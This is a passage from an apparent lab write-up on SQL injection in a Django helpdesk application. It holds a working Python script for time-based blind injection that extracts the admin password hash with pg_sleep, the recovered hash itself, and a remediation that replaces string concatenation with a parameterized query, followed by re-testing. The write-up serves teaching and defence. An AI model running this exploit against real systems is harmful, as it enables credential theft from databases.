r = requests.get(BASE_URL, params={"q": payload},
cookies=COOKIES, headers=HEADERS)
elapsed = time.time() - start
if r.status_code != 200:
raise RuntimeError(f"Unexpected response (status {r.status_code}) - session cookie may have expired.")
return elapsed > THRESHOLD
def recover_password_timed(username, max_len=100):
result = ""
for pos in range(1, max_len + 1):
found = False
for ch in CHARSET:
payload = (
f"NoMatch' || (SELECT CASE WHEN "
f"(SUBSTRING((SELECT password FROM auth_user "
f"WHERE username='{username}'),{pos},1)='{ch}') "
f"THEN pg_sleep({SLEEP_SECONDS}) ELSE pg_sleep(0) END)::text-- "
)
if is_true(payload):
result += ch
found = True
print(f"[{pos}] {result}")
break
if not found:
print("No more characters found - end of string.")
break
return result
if __name__ == "__main__":
hash_value = recover_password_timed("admin")
print("\nRecovered password hash for admin (timing-based):")
print(hash_value)

The script recovered the admin password hash in full, again matching exactly the value from Objectives 3 and 4:

pbkdf2_sha256$1500000$PTC8SZI3GGeYpZCy3WxXey$8L5uqnKW1OK2BfWXiUk2aDMBalTzVhsDS4O/nXa+XD8=

Remediation
With all five objectives confirmed, the source code was opened. The Django debug page from the initial recon step had already pointed to the exact location: Raised during: helpdesk.views.staff.advanced_ticket_search. So the vulnerable function was found immediately, in helpdesk/views/staff.py.
The vulnerability: In the advanced_ticket_search function, the search term was concatenated directly into the SQL string using Python's + operator, so any character in the input became literal SQL text.
Before:
sql = (
"SELECT id, title, submitter_email, status "
"FROM helpdesk_ticket "
"WHERE title LIKE '%" + term + "%' "
"ORDER BY created DESC"
)
with connection.cursor() as cursor:
cursor.execute(sql)
rows = cursor.fetchall()
After:
sql = (
"SELECT id, title, submitter_email, status "
"FROM helpdesk_ticket "
"WHERE title LIKE %s "
"ORDER BY created DESC"
)
with connection.cursor() as cursor:
cursor.execute(sql, [f"%{term}%"])
rows = cursor.fetchall()
The change: replaced string concatenation with a parameterized query, the search term is now passed as a separate bound parameter (%s placeholder) instead of being interpolated into the SQL text. The database driver always treats a bound parameter as inert data, never as SQL syntax, so a ' in the input can no longer break out of the string literal.

All five attacks were re-run against the fixed endpoint to confirm that the vulnerability had been removed. For Objectives 1, 2, and 4, the same OR-based payloads were tried again, but they were now treated as literal search text instead of SQL, so they returned 0 results. The UNION-based payloads from Objective 3 were also tested again and returned 0 results instead of exposing database tables, columns, usernames, or password hashes. Finally, the time-based pg_sleep() payload from Objective 5 was repeated, but it no longer caused any delay because the payload was no longer executed as SQL. This confirms that parameterizing the query prevents the user input from changing the SQL query itself. “After fix” evidence for Objective 2 is shown below: the exact payload that previously returned all 8 tickets now produces 0 matches in the response and no tickets in the UI.

